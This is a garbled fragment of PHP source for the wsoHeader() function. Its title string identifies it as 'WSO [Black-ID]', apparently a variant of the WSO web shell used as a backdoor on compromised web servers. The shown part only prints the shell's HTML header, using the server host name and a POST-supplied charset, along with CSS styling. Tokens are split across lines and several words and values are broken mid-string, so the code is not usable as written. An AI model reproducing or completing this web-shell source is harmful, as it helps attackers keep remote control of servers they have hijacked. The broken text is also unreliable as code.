
	);

function
wsoHeader
()
{

if
(
empty
(
$_POST
[
'charset'
]))

$_POST
[
'charset'
] = 
$GLOBALS
[
'default_charset'
];

global
$color
;

echo
"<html><head><meta http-equiv
='Content-Type' content='text/html; charset
="
 . 
$_POST
[
'charset'
] . 
"'><title>"
 . 
$_SER
VER
[
'HTTP_HOST'
] . 
"- WSO [Black-ID] "
 . VER
SION .
"</title>

<style>

body{background-color:#444;color:#e1e1e1;}

body,td,th{ font: 9pt Lucida,Verdana;margin:
0;vertical-align:top;color:#e1e1e1; }

table.info{ color:#fff;background-color:#22
2; }

span,h1,a{ color: $color !important; }

span{ font-weight: bolder; }

h1{ border-left:5px solid $color;padding: 2p
x 5px;font: 14pt Verdana;background-color:#2
22;margin:0px; }

div.content{ padding: 5px;margin-left:5px;ba
ckground-color:#333; }
